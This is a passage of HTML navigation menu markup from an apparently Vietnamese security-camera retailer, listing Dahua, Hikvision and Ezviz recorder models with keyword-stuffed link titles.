                  </ul>
                </li>
				   <li class="licha lidp nav-item">
						<a class="nav-link" href="thiet-bi-an-ninh.html" title="Sản phẩm công nghệ phục vụ cho công trình camera quan sát thiết bị chính hãng chất lượng cao">Sản Phẩm Công Nghệ</a>
						 <ul class="mncon">
						  <li class="mn-con">
							<a href="dau-ghi-camera.html" class="dropdown-item" title="Đầu ghi camera quan sát chín hãng giá rẻ tại An Thành Phát dịch vụ lắp đầu ghi hình chất lượng bảo hành uy tín">Đầu Camera Giá Rẻ</a>
							<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Dau-Ghi-DH-VDC0605H-M70.htm' title='DH-VDC0605H-M70 sắc nét Dahua Card video output cho giải pháp video wall DH-VDC0605H-M70,DH VDC0605H M70,Giá Bán ,DH-VDC0605H-M70 giá kỹ thuật,Công ty bán DH-VDC0605H-M70,thông số DH-VDC0605H-M70,DH-VDC0605H-M70 sale mạnh,DH-VDC0605H-M70 bán rẻ,DH-VDC0605H-M70 Chính hãng,Bán rẻ DH-VDC0605H-M70,tuổi thọ DH-VDC0605H-M70,Giá  HD Anlog DH-VDC0605H-M70,Phân Phối Sỉ DH-VDC0605H-M70,DH-VDC0605H-M70 Giá Thấp Nhất'> <span class='iconstar3'>✰</span> DH-VDC0605H-M70 sắc nét Dahua</a> </li><li> <a href='DH-XVR1B04-I.htm' title='DH-XVR1B04-I sắc nét Dahua Đầu ghi hình DH-XVR1B04-I,Bán Giá DH-XVR1B04-I,DH-XVR1B04-I Giá Khuyến Mãi,bán ,Nhà Phân Phối  Đầu Ghi ,Điểm bán DH-XVR1B04-I Công Nghệ HD ,DH-XVR1B04-I giá mới nhất,Giá Bán DH-XVR1B04-I,DH-XVR1B04-I bán chạy nhất,DH-XVR1B04-I bán rẻ'> <span class='iconstar3'>✰</span> DH-XVR1B04-I sắc nét Dahua</a> </li><li> <a href='DH-XVR1B04-I-T.htm' title='DH-XVR1B04-I/T Đầu Ghi Camera Dahua 4 Kênh Đầu Ghi Hình 4 Kênh DH-XVR1B04-I/T Dahua,thông số DH-XVR1B04-I/T, Dahua DH-XVR1B04-I/T Giá tốt Giá rẻ nhất,DH-XVR1B04-I/T Chiết khấu cao,DH-XVR1B04-I/T Giá rẻ,công nghê DH-XVR1B04-I/T,DH-XVR1B04-I/T Giá rẻ nhất,DH-XVR1B04-I/T Chất Lượng,sale DH-XVR1B04-I/T'> <span class='iconstar3'>✰</span> DH-XVR1B04-I/T Đầu Ghi Camera Dahua 4 Kênh</a> </li><li> <a href='DH-XVR4116HS-I.htm' title='DH-XVR4116HS-I sắc nét Dahua Đầu ghi hình 16 kênh dahua DH-XVR4116HS-I,DH-XVR4116HS-I Giá Hấp Dẫn,DH XVR4116HS I,Thông số ,thông số DH-XVR4116HS-I,Bán Giá  Đầu Ghi Hình DH-XVR4116HS-I,Nhà Phân Phối DH-XVR4116HS-I,DH-XVR4116HS-I Chất Lượng,bán DH-XVR4116HS-I,DH-XVR4116HS-I bán chạy nhất,Giá Bán DH-XVR4116HS-I,DH-XVR4116HS-I Chất lượng nhất,DH-XVR4116HS-I Bán Sỉ,DH-XVR4116HS-I Giá Khuyến Mãi,DH-XVR4116HS-I Chất lượng nhất,Điểm bán DH-XVR4116HS-I'> <span class='iconstar3'>✰</span> DH-XVR4116HS-I sắc nét Dahua</a> </li><li> <a href='DH-XVR4116HS-I-T.htm' title='Đầu Ghi 16 DH-XVR4116HS-I/T DH-XVR4116HS-I/T, đầu ghi DH-XVR4116HS-I/T, thông số DH-XVR4116HS-I/T, cấu hình DH-XVR4116HS-I/T, thông số kỹ thuật DH-XVR4116HS-I/T, giá DH-XVR4116HS-I/T, thông số đầu ghi DH-XVR4116HS-I/T, đầu thu DH-XVR4116HS-I/T'> <span class='iconstar3'>✰</span> Đầu Ghi 16 DH-XVR4116HS-I/T</a> </li><li> <a href='DAU-GHI-DAHUA-DH-XVR5104HE-4KL-I3.htm' title='DH-XVR5104HE-4KL-I3 sắc nét Dahua DH XVR5104HE 4KL I3,Đầu Ghi Hình Dahua DH-XVR5104HE-4KL-I3,DH-XVR5104HE-4KL-I3 Giá rẻ,DH-XVR5104HE-4KL-I3 Công Nghệ HD  Chất lượng nhất,DH-XVR5104HE-4KL-I3 Chất Lượng,bán DH-XVR5104HE-4KL-I3,DH-XVR5104HE-4KL-I3 bán rẻ,DH-XVR5104HE-4KL-I3 Giá Thấp Nhất,Giá Bán DH-XVR5104HE-4KL-I3,Nơi bán DH-XVR5104HE-4KL-I3,thông số DH-XVR5104HE-4KL-I3,tuổi thọ DH-XVR5104HE-4KL-I3,DH-XVR5104HE-4KL-I3 Tốt nhất,DH-XVR5104HE-4KL-I3 Giá Hãng'> <span class='iconstar3'>✰</span> DH-XVR5104HE-4KL-I3 sắc nét Dahua</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='CS-R5C-R100-8F-dau-ghi-ezviz.htm' title='CS-R5C-R100-8F sắc nét Wifi Ezviz Đầu Thu KTS Wifi Ezviz CS-R5C-R100-8F Sắc Nét,Giá giá sỉ CS-R5C-R100-8F,Nhà Phân Phối CS-R5C-R100-8F, Bán Lỗ,CS-R5C-R100-8F bán chạy nhất,Giá Bán CS-R5C-R100-8F,Điểm bán CS-R5C-R100-8F,thông số CS-R5C-R100-8F, Tốt nhất,CS-R5C-R100-8F Giá Khuyến Mãi,CS-R5C-R100-8F Giá rẻ,công nghê CS-R5C-R100-8F,CS-R5C-R100-8F Tốt nhất,CS-R5C-R100-8F Chất Lượng,bán CS-R5C-R100-8F'> <span class='iconstar3'>✰</span> CS-R5C-R100-8F sắc nét Wifi Ezviz</a> </li><li> <a href='CS-X5S-R100-8W-ezviz.htm' title='Đầu Ghi Camera Ezviz CS-X5S-R100-8W Đầu Thu Wifi Ezviz CS-X5S-R100-8W 8 Kênh Giá Rẻ,CS-X5S-R100-8W Tốt nhất,thông số CS-X5S-R100-8W,CS-X5S-R100-8W Chất lượng nhất,CS-X5S-R100-8W Giá Hãng,CS-X5S-R100-8W Tiết kiệm,CS-X5S-R100-8W mới,bán CS-X5S-R100-8W,Đầu Ghi Camera EZVIZ CS-X5S-R100-8W'> <span class='iconstar3'>✰</span> Đầu Ghi Camera Ezviz CS-X5S-R100-8W</a> </li><li> <a href='Dau-Ghi-DHI-NVR1104HS-S3-H-VN.htm' title='DHI-NVR1104HS-S3/H-VN sắc nét Dahua Đầu Ghi IP Dahua DHI-NVR1104HS-S3/H-VN,thông số DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Giá Hấp Dẫn,chức năng DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Chất lượng nhất,Giá Bán DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN giá hấp dẫn,DHI-NVR1104HS-S3/H-VN Bán Giá Rẻ,Nơi Lắp DHI-NVR1104HS-S3/H-VN,Bán giá rẻ DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Chất lượng nhất'> <span class='iconstar3'>✰</span> DHI-NVR1104HS-S3/H-VN sắc nét Dahua</a> </li><li> <a href='Dau-Thu-DHI-NVR2104HS-4KS2.htm' title='DHI-NVR2104HS-4KS2 sắc nét Dahua Đầu Ghi Hình IP Dahua DHI-NVR2104HS-4KS2,DHI-NVR2104HS-4KS2 giá mới nhấtDHI-NVR2104HS-4KS2 Chính hãng,DHI NVR2104HS 4KS2,Giá Bán DHI-NVR2104HS-4KS2,Công ty bán DHI-NVR2104HS-4KS2,DHI-NVR2104HS-4KS2 giá mới nhất,DHI-NVR2104HS-4KS2 Chính hãng,Giá ,Phân Phối Sỉ DHI-NVR2104HS-4KS2'> <span class='iconstar3'>✰</span> DHI-NVR2104HS-4KS2 sắc nét Dahua</a> </li><li> <a href='DHI-NVR2104HS-4KS3-dahua.htm' title='DHI-NVR2104HS-4KS3 Đầu Ghi Hình 4 Kênh IP DHI-NVR2104HS-4KS3 Đầu Ghi Hình 4 Kênh IP,DHI-NVR2104HS-4KS3 Đang giảm giá,DHI-NVR2104HS-4KS3 Công Nghệ Mới,DHI-NVR2104HS-4KS3 Công Nghệ IP  Giá rẻ nhất,DHI-NVR2104HS-4KS3 Giá Khuyến Mãi,Giá kỹ thuật DHI-NVR2104HS-4KS3,Địa Chỉ Bán DHI-NVR2104HS-4KS3,DHI-NVR2104HS-4KS3 Đang giảm giá,DHI-NVR2104HS-4KS3 Công Nghệ Mới'> <span class='iconstar3'>✰</span> DHI-NVR2104HS-4KS3 Đầu Ghi Hình 4 Kênh IP</a> </li><li> <a href='DHI-NVR2104HS-P-S3.htm' title='DHI-NVR2104HS-P-S3 sắc nét Dahua Đầu Ghi Hình IP Dahua DHI-NVR2104HS-P-S3,DHI-NVR2104HS-P-S3 Đang giảm giá,DHI-NVR2104HS-P-S3 nơi bán rẻ nhất,Thông số DHI-NVR2104HS-P-S3 IP POE,Bán rẻ DHI-NVR2104HS-P-S3,Giá DHI-NVR2104HS-P-S3,Giá buôn ,DHI-NVR2104HS-P-S3 Bán Sỉ,Giá Bán DHI-NVR2104HS-P-S3,Địa Chỉ Bán DHI-NVR2104HS-P-S3,thông số DHI-NVR2104HS-P-S3,DHI-NVR2104HS-P-S3 Giá rẻ nhất,DHI-NVR2104HS-P-S3 Giá hấp dẫn'> <span class='iconstar3'>✰</span> DHI-NVR2104HS-P-S3 sắc nét Dahua</a> </li></ul>
					   </li>
					  <li class="mn-con">
							<a href="dau-ghi-hikvision.html" class="dropdown-item" title="Đầu ghi camera thương hiệu hkvision giá rẻ tại nha trang phân phối bởi công ty camera An Thành phát dịch vụ lắp camera uy tín">Đầu Camera hikvision</a>
						<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='Camera-DS-6912UDI-Hikvision.htm' title='DS-6912UDI sắc nét Hikvision Đầu Ghi Hikvision DS-6912UDI,thông số DS-6912UDI,DS-6912UDI rẻ nhất,chức năng DS-6912UDI,DS-6912UDI giá mới nhất,Giá Bán DS-6912UDI,DS-6912UDI tốt nhất,DS-6912UDI Bán Giá Rẻ,Địa Chỉ Bán DS-6912UDI,sale DS-6912UDI,DS-6912UDI giá mới nhất'> <span class='iconstar3'>✰</span> DS-6912UDI sắc nét Hikvision</a> </li><li> <a href='DS-6916UDI-Hikvision.htm' title='DS-6916UDI sắc nét Hikvision ➠ Đầu Ghi Hikvision DS-6916UDI,DS-6916UDI Giá Hấp Dẫn,DS-6916UDI Giá rẻ nhất,DS-6916UDI Công Nghệ IP  Chất lượng nhất,DS-6916UDI Giá chiết khấu,phân phối DS-6916UDI,Nơi Lắp DS-6916UDI,DS-6916UDI Giá Hấp Dẫn,DS-6916UDI Giá rẻ nhất'> <span class='iconstar3'>✰</span> DS-6916UDI sắc nét Hikvision ➠</a> </li><li> <a href='DS-7104NI-K1-W-MC-hikvision.htm' title='DS-7104NI-K1/W/M(C) sắc nét Hikvision Đầu Ghi DS-7104NI-K1/W/M(C) Giá rẻ,DS 7104NI K1/W/M(C),Giá Bán ,DS-7104NI-K1/W/M(C) Giá Khuyến Mãi,Điểm bán DS-7104NI-K1/W/M(C),thông số DS-7104NI-K1/W/M(C),DS-7104NI-K1/W/M(C) Giá rẻ nhất,DS-7104NI-K1/W/M(C) bán rẻ,DS-7104NI-K1/W/M(C) Chính hãng,Bán rẻ DS-7104NI-K1/W/M(C),tuổi thọ DS-7104NI-K1/W/M(C),Giá  Wifi Không Dây DS-7104NI-K1/W/M(C),Nhà Phân Phối DS-7104NI-K1/W/M(C),DS-7104NI-K1/W/M(C) bán chạy nhất'> <span class='iconstar3'>✰</span> DS-7104NI-K1/W/M(C) sắc nét Hikvision</a> </li><li> <a href='Dau-Thu-DS-7104NI-Q1-4P-M-Hikvision.htm' title='➠  DS-7104NI-Q1/4P/M sắc nét Hikvision Đầu Ghi Hikvision DS-7104NI-Q1/4P/M,thông số DS-7104NI-Q1/4P/M,DS-7104NI-Q1/4P/M Đang giảm giá,chức năng DS-7104NI-Q1/4P/M,DS-7104NI-Q1/4P/M Giá rẻ nhất,Giá Bán DS-7104NI-Q1/4P/M,DS-7104NI-Q1/4P/M nơi bán rẻ nhất,DS-7104NI-Q1/4P/M Bán Giá Rẻ,Địa Chỉ Bán DS-7104NI-Q1/4P/M,sale DS-7104NI-Q1/4P/M,DS-7104NI-Q1/4P/M Giá rẻ nhất'> <span class='iconstar3'>✰</span> ➠  DS-7104NI-Q1/4P/M sắc nét Hikvision</a> </li><li> <a href='HIKVISION-DS-7104NI-Q1M.htm' title='Đầu Ghi DS-7104NI-Q1/M Công Nghệ Mới Đầu Ghi DS-7104NI-Q1/M Công Nghệ Mới,thông số DS-7104NI-Q1/M,DS 7104NI Q1/M,chức năng DS-7104NI-Q1/M,DS-7104NI-Q1/M Tốt nhất,DS-7104NI-Q1/M Chất Lượng,bán DS-7104NI-Q1/M,Giá giá sỉ DS-7104NI-Q1/M,phân phối DS-7104NI-Q1/M,DS-7104NI-Q1/M Bán Giá Rẻ,DS-7104NI-Q1/M Giá rẻ,DS-7104NI-Q1/M Giá Thấp Nhất,Giá Bán DS-7104NI-Q1/M,Nơi bán DS-7104NI-Q1/M'> <span class='iconstar3'>✰</span> Đầu Ghi DS-7104NI-Q1/M Công Nghệ Mới</a> </li><li> <a href='DS-7104NI-Q1M.htm' title='DS-7104NI-Q1-M sắc nét Hikvision Đầu ghi hinh 4 kênh IP DS 7104NI Q1/M,DS-7104NI-Q1-M Đang giảm giá,DS-7104NI-Q1-M tốt nhất,Thông số DS-7104NI-Q1-M Công Nghệ IP ,bán DS-7104NI-Q1-M,Bán Giá DS-7104NI-Q1-M 4.0 MP Độ phân giải Ultra 2k ,Giá kỹ thuật ,DS-7104NI-Q1-M Bán Sỉ,Giá Bán DS-7104NI-Q1-M,Địa Chỉ Bán DS-7104NI-Q1-M,thông số DS-7104NI-Q1-M,DS-7104NI-Q1-M Giá rẻ nhất,DS-7104NI-Q1-M Giá Khuyến Mãi'> <span class='iconstar3'>✰</span> DS-7104NI-Q1-M sắc nét Hikvision</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='HIKVISION-DS-7108NI-Q1-8P.htm' title='Đầu Thu KTS Hikvision DS-7108NI-Q1/8P Công Nghệ Mới Đầu Thu KTS Hikvision DS-7108NI-Q1/8P Công Nghệ Mới,Giá giá sỉ DS-7108NI-Q1/8P,Nhà Phân Phối DS-7108NI-Q1/8P, Bán Lỗ,DS-7108NI-Q1/8P bán chạy nhất,Giá Bán DS-7108NI-Q1/8P,Điểm bán DS-7108NI-Q1/8P,thông số DS-7108NI-Q1/8P, Giá rẻ nhất,DS-7108NI-Q1/8P Giá Khuyến Mãi,DS-7108NI-Q1/8P Đang giảm giá,công nghê DS-7108NI-Q1/8P,DS-7108NI-Q1/8P Tốt nhất,DS-7108NI-Q1/8P Chất Lượng,bán DS-7108NI-Q1/8P'> <span class='iconstar3'>✰</span> Đầu Thu KTS Hikvision DS-7108NI-Q1/8P Công Nghệ Mới</a> </li><li> <a href='Dau-Ghi-DS-7108NI-Q1-8P-M-Hikvision.htm' title='➠  DS-7108NI-Q1/8P/M sắc nét Hikvision Đầu Ghi Hikvision DS-7108NI-Q1/8P/M,thông số DS-7108NI-Q1/8P/M,DS 7108NI Q1/8P/M,chức năng DS-7108NI-Q1/8P/M,DS-7108NI-Q1/8P/M Giá rẻ nhất,DS-7108NI-Q1/8P/M bán uy tín,sale DS-7108NI-Q1/8P/M,giá kỹ thuật DS-7108NI-Q1/8P/M,Phân Phối Sỉ DS-7108NI-Q1/8P/M,DS-7108NI-Q1/8P/M Bán Giá Rẻ,DS-7108NI-Q1/8P/M Giá rẻ,DS-7108NI-Q1/8P/M Giá Thấp Nhất,Giá Bán DS-7108NI-Q1/8P/M,Công ty bán DS-7108NI-Q1/8P/M'> <span class='iconstar3'>✰</span> ➠  DS-7108NI-Q1/8P/M sắc nét Hikvision</a> </li><li> <a href='DS-7108NI-Q1M.htm' title='DS-7108NI-Q1/M sắc nét Hikvision DS 7108NI Q1/M,Đầu ghi hình HIKVISION DS 7108NI Q1/M,chức năng DS-7108NI-Q1/M,Giá DS-7108NI-Q1/M IP ,Giá kỹ thuật DS-7108NI-Q1/M 4.0 megapixel ,Địa Chỉ Bán DS-7108NI-Q1/Mthông số , Thiết Bị Ghi Hình DS-7108NI-Q1/M,DS-7108NI-Q1/M Chất lượng nhất,DS-7108NI-Q1/M tốt nhất,Giá Bán DS-7108NI-Q1/M,DS-7108NI-Q1/M Giá Khuyến Mãi,DS-7108NI-Q1/M Bán Giá Rẻ,DS-7108NI-Q1/M mới,Bán giá rẻ DS-7108NI-Q1/M'> <span class='iconstar3'>✰</span> DS-7108NI-Q1/M sắc nét Hikvision</a> </li><li> <a href='DS-7208HGHI-K1-Dau-thu-8-kenh-Hikvision.htm' title='Đầu Thu DS-7208HGHI-K1 Đầu Thu DS-7208HGHI-K1,thông số DS-7208HGHI-K1,DS-7208HGHI-K1 HD Anlog  rẻ nhất,DS 7208HGHI K1,chức năng DS-7208HGHI-K1,Giá giá sỉ DS-7208HGHI-K1,DS-7208HGHI-K1 Chất Lượng,Giá buôn DS-7208HGHI-K1,Giá Bán DS-7208HGHI-K1,DS-7208HGHI-K1 nơi bán rẻ nhất,DS-7208HGHI-K1 Bán Giá Rẻ,DS-7208HGHI-K1 Tốt nhất,DS-7208HGHI-K1 Giá hấp dẫn'> <span class='iconstar3'>✰</span> Đầu Thu DS-7208HGHI-K1</a> </li><li> <a href='Dau-Thu-DS-7208HGHI-K1S.htm' title='➠  DS-7208HGHI-K1(S) sắc nét Hikvision Đầu Ghi Camera Hikvision DS-7208HGHI-K1(S),Giá DS-7208HGHI-K1(S) Công Nghệ HD ,Nhà Phân Phối DS-7208HGHI-K1(S), Camera DS-7208HGHI-K1(S) Bán Lỗ,DS-7208HGHI-K1(S) bán chạy nhất,công nghê DS-7208HGHI-K1(S) FULL HD 1080P ,DS-7208HGHI-K1(S) Công Nghệ Mới,thông số DS-7208HGHI-K1(S),DS-7208HGHI-K1(S) sale mạnh,DS-7208HGHI-K1(S) Giá Khuyến Mãi,DS-7208HGHI-K1(S) Tiết kiệm,DS-7208HGHI-K1(S) mới,Bán giá rẻ DS-7208HGHI-K1(S)'> <span class='iconstar3'>✰</span> ➠  DS-7208HGHI-K1(S) sắc nét Hikvision</a> </li><li> <a href='DS-7208HGHI-M1-Dau-Thu.htm' title='Đầu Ghi DS-7208HGHI-M1 Đầu Ghi DS-7208HGHI-M1,DS-7208HGHI-M1 giá mới nhấtDS-7208HGHI-M1 Chính hãng,DS 7208HGHI M1,Giá Bán DS-7208HGHI-M1,Nơi bán DS-7208HGHI-M1,DS-7208HGHI-M1 giá mới nhất,DS-7208HGHI-M1 Chính hãng,Giá ,phân phối DS-7208HGHI-M1'> <span class='iconstar3'>✰</span> Đầu Ghi DS-7208HGHI-M1</a> </li></ul>
					   </li>
					    <li class="mn-con">
							<a href="dau-ghi-dahua.html" class="dropdown-item" title="Lắp đầu ghi hình camera quan sát dahua giải pháp camera giám sát hình ảnh chất lượng ghi hình ổn định chuyên dụng cho dự án">Đầu Camera Dahua giá rẻ</a>
							<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='DAHUA-DHI-MNVR8104-I.htm' title='DHI-MNVR8104-I sắc nét Dahua Đầu Ghi Hình Dahua DHI-MNVR8104-I,DHI-MNVR8104-I rẻ nhất,DHI-MNVR8104-I Công Nghệ Mới,DHI-MNVR8104-I Công Nghệ POE  giá mới nhất,DHI-MNVR8104-I Giá hấp dẫn,Giá buôn DHI-MNVR8104-I,Địa Chỉ Bán DHI-MNVR8104-I,DHI-MNVR8104-I rẻ nhất,DHI-MNVR8104-I Công Nghệ Mới'> <span class='iconstar3'>✰</span> DHI-MNVR8104-I sắc nét Dahua</a> </li><li> <a href='Dau-Ghi-DHI-NVR1104HS-S3-H.htm' title='➠  DHI-NVR1104HS-S3/H sắc nét Dahua Đầu Ghi Dahua DHI-NVR1104HS-S3/H,Giá DHI-NVR1104HS-S3/H Công Nghệ IP ,Giá kỹ thuật DHI-NVR1104HS-S3/H,DHI-NVR1104HS-S3/H Bán Lỗ,DHI-NVR1104HS-S3/H tốt nhất,công nghê DHI-NVR1104HS-S3/H,DHI-NVR1104HS-S3/H Công Nghệ Mới,thông số DHI-NVR1104HS-S3/H,DHI-NVR1104HS-S3/H giá mới nhất,DHI-NVR1104HS-S3/H Giá Khuyến Mãi,DHI-NVR1104HS-S3/H rẻ nhất,DHI-NVR1104HS-S3/H mới,Bán giá rẻ DHI-NVR1104HS-S3/H'> <span class='iconstar3'>✰</span> ➠  DHI-NVR1104HS-S3/H sắc nét Dahua</a> </li><li> <a href='Dau-Ghi-DHI-NVR1104HS-S3-H-VN.htm' title='DHI-NVR1104HS-S3/H-VN sắc nét Dahua Đầu Ghi IP Dahua DHI-NVR1104HS-S3/H-VN,thông số DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Giá Hấp Dẫn,chức năng DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Chất lượng nhất,Giá Bán DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN giá hấp dẫn,DHI-NVR1104HS-S3/H-VN Bán Giá Rẻ,Nơi Lắp DHI-NVR1104HS-S3/H-VN,Bán giá rẻ DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Chất lượng nhất'> <span class='iconstar3'>✰</span> DHI-NVR1104HS-S3/H-VN sắc nét Dahua</a> </li><li> <a href='Dau-Ghi-DHI-NVR1104HS-S3-H-Ip-Dahua.htm' title='➠  DHI-NVR1104HS-S3-H sắc nét Dahua Đầu Ghi Hình IP Dahua DHI-NVR1104HS-S3-H,DHI-NVR1104HS-S3-H Tiết kiệm,DHI NVR1104HS S3 H,Thông số ,thông số DHI-NVR1104HS-S3-H,Giá DHI-NVR1104HS-S3-H,phân phối DHI-NVR1104HS-S3-H,DHI-NVR1104HS-S3-H Chính hãng,Bán rẻ DHI-NVR1104HS-S3-H,DHI-NVR1104HS-S3-H Giá Thấp Nhất,Giá Bán DHI-NVR1104HS-S3-H,DHI-NVR1104HS-S3-H sale mạnh,DHI-NVR1104HS-S3-H Bán Sỉ,DHI-NVR1104HS-S3-H Giá Hãng,DHI-NVR1104HS-S3-H giá mới nhất,Nơi bán DHI-NVR1104HS-S3-H'> <span class='iconstar3'>✰</span> ➠  DHI-NVR1104HS-S3-H sắc nét Dahua</a> </li><li> <a href='Dau-Ghi-Ip-DHI-NVR1104HS-S3H-VN.htm' title='DHI-NVR1104HS-S3H-VN sắc nét Dahua Đầu Ghi Hình IP Dahua DHI-NVR1104HS-S3H-VN,DHI NVR1104HS S3H VN,Giá Bán ,DHI-NVR1104HS-S3H-VN Giá Hãng,Nơi bán DHI-NVR1104HS-S3H-VN,thông số DHI-NVR1104HS-S3H-VN,DHI-NVR1104HS-S3H-VN giá mới nhất,DHI-NVR1104HS-S3H-VN bán rẻ,DHI-NVR1104HS-S3H-VN Chính hãng,Bán rẻ DHI-NVR1104HS-S3H-VN,tuổi thọ DHI-NVR1104HS-S3H-VN,Giá  HD IP DHI-NVR1104HS-S3H-VN,phân phối DHI-NVR1104HS-S3H-VN,DHI-NVR1104HS-S3H-VN Giá Thấp Nhất'> <span class='iconstar3'>✰</span> DHI-NVR1104HS-S3H-VN sắc nét Dahua</a> </li><li> <a href='DHI-NVR1104HS-W-S2-FCC-Dau-ghi-4-kenh.htm' title='DHI-NVR1104HS-W-S2-FCC sắc nét Dahua ✓ DHI-NVR1104HS-W-S2-FCCĐầu ghi Camera Dahua Giá rẻ,thông số DHI-NVR1104HS-W-S2-FCC,DHI NVR1104HS W S2 FCC,chức năng DHI-NVR1104HS-W-S2-FCC Hình ảnh sắc nét với Ultra 4k lite , Đầu Ghi DHI-NVR1104HS-W-S2-FCC Công Nghệ Mới,DHI-NVR1104HS-W-S2-FCC mới,Bán giá rẻ DHI-NVR1104HS-W-S2-FCC,Giá DHI-NVR1104HS-W-S2-FCC,Giá buôn DHI-NVR1104HS-W-S2-FCC,DHI-NVR1104HS-W-S2-FCC Bán Giá Rẻ,DHI-NVR1104HS-W-S2-FCC Giá Hấp Dẫn,DHI-NVR1104HS-W-S2-FCC nơi bán rẻ nhất,Giá Bán DHI-NVR1104HS-W-S2-FCC,Địa Chỉ Bán DHI-NVR1104HS-W-S2-FCC'> <span class='iconstar3'>✰</span> DHI-NVR1104HS-W-S2-FCC sắc nét Dahua</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='DAHUA-DHI-MCVR6208.htm' title='DHI-MCVR6208 sắc nét Dahua DHI MCVR6208,Đầu Ghi Hình Dahua DHI-MCVR6208,chức năng DHI-MCVR6208,Giá DHI-MCVR6208 Công Nghệ HD ,Nhà Phân Phối DHI-MCVR6208,Điểm bán DHI-MCVR6208thông số ,DHI-MCVR6208,DHI-MCVR6208 Giá rẻ nhất,DHI-MCVR6208 bán chạy nhất,Giá Bán DHI-MCVR6208,DHI-MCVR6208 Giá Khuyến Mãi,DHI-MCVR6208 Bán Giá Rẻ,DHI-MCVR6208 mới,Bán giá rẻ DHI-MCVR6208'> <span class='iconstar3'>✰</span> DHI-MCVR6208 sắc nét Dahua</a> </li><li> <a href='DHI-NVR1108HS-S3H.htm' title='DHI-NVR1108HS-S3/H sắc nét Dahua Đầu ghi hình dahua 8 kênh IP DHI-NVR1108HS-S3/H,giá kỹ thuật DHI-NVR1108HS-S3/H HD IP ,Nhà Phân Phối DHI-NVR1108HS-S3/H, Đầu Ghi Camera  DHI-NVR1108HS-S3/H Bán Lỗ,DHI-NVR1108HS-S3/H bán chạy nhất,công nghê DHI-NVR1108HS-S3/H Siêu nét 8.0 megapixel ,DHI-NVR1108HS-S3/H Giá rẻ nhất,thông số DHI-NVR1108HS-S3/H,DHI-NVR1108HS-S3/H giá mới nhất,DHI-NVR1108HS-S3/H Giá Khuyến Mãi,DHI-NVR1108HS-S3/H rẻ nhất,DHI-NVR1108HS-S3/H bán uy tín,sale DHI-NVR1108HS-S3/H'> <span class='iconstar3'>✰</span> DHI-NVR1108HS-S3/H sắc nét Dahua</a> </li><li> <a href='Dau-Thu-DHI-NVR1108HS-S3-H-VN-Dahua.htm' title='➠  DHI-NVR1108HS-S3/H-VN sắc nét Dahua Đầu Ghi IP Dahua DHI-NVR1108HS-S3/H-VN,DHI-NVR1108HS-S3/H-VN Tiết kiệm,DHI-NVR1108HS-S3/H-VN Công Nghệ Mới,DHI-NVR1108HS-S3/H-VN Công Nghệ IP  sale mạnh,DHI-NVR1108HS-S3/H-VN Giá hấp dẫn,Giá buôn DHI-NVR1108HS-S3/H-VN,Địa Chỉ Bán DHI-NVR1108HS-S3/H-VN,DHI-NVR1108HS-S3/H-VN Tiết kiệm,DHI-NVR1108HS-S3/H-VN Công Nghệ Mới'> <span class='iconstar3'>✰</span> ➠  DHI-NVR1108HS-S3/H-VN sắc nét Dahua</a> </li><li> <a href='DHI-NVR1108HS-W-S2-FCC-Dau-ghi-8-kenh.htm' title='DHI-NVR1108HS-W-S2-FCC sắc nét Dahua Đầu Thu KTS Dahua DHI-NVR1108HS-W-S2-FCC Giá rẻ,thông số DHI-NVR1108HS-W-S2-FCC,DHI-NVR1108HS-W-S2-FCC Không Dây  Đang giảm giá,DHI NVR1108HS W S2 FCC,chức năng DHI-NVR1108HS-W-S2-FCC,Giá DHI-NVR1108HS-W-S2-FCC,DHI-NVR1108HS-W-S2-FCC mới,Bán Sỉ DHI-NVR1108HS-W-S2-FCC,Giá Bán DHI-NVR1108HS-W-S2-FCC,DHI-NVR1108HS-W-S2-FCC chiết khấu cao,DHI-NVR1108HS-W-S2-FCC Bán Giá Rẻ,DHI-NVR1108HS-W-S2-FCC Công Nghệ Mới,DHI-NVR1108HS-W-S2-FCC Chiết khấu cao'> <span class='iconstar3'>✰</span> DHI-NVR1108HS-W-S2-FCC sắc nét Dahua</a> </li><li> <a href='Dau-Ghi-DHI-NVR2108HS-4KS2.htm' title='DHI-NVR2108HS-4KS2 sắc nét Dahua Đầu Ghi Hình IP Dahua DHI-NVR2108HS-4KS2,DHI-NVR2108HS-4KS2 Giá rẻ,DHI NVR2108HS 4KS2,Thông số ,thông số DHI-NVR2108HS-4KS2,Giá DHI-NVR2108HS-4KS2,Nhà Phân Phối DHI-NVR2108HS-4KS2,DHI-NVR2108HS-4KS2 Chính hãng,Bán rẻ DHI-NVR2108HS-4KS2,DHI-NVR2108HS-4KS2 bán chạy nhất,Giá Bán DHI-NVR2108HS-4KS2,DHI-NVR2108HS-4KS2 Tốt nhất,DHI-NVR2108HS-4KS2 Bán Sỉ,DHI-NVR2108HS-4KS2 Giá Khuyến Mãi,DHI-NVR2108HS-4KS2 giá mới nhất,Điểm bán DHI-NVR2108HS-4KS2'> <span class='iconstar3'>✰</span> DHI-NVR2108HS-4KS2 sắc nét Dahua</a> </li><li> <a href='DHI-NVR2108HS-4KS3-dahua.htm' title='Thiết Bị Ghi Hình DHI-NVR2108HS-4KS3 Hỗ Trợ 8 Kênh Thiết Bị Ghi Hình DHI-NVR2108HS-4KS3 Hỗ Trợ 8 Kênh,Giá DHI-NVR2108HS-4KS3 Công Nghệ IP ,Nhà Phân Phối DHI-NVR2108HS-4KS3,DHI-NVR2108HS-4KS3 Bán Lỗ,DHI-NVR2108HS-4KS3 bán chạy nhất,công nghê DHI-NVR2108HS-4KS3,DHI-NVR2108HS-4KS3 Công Nghệ Mới,thông số 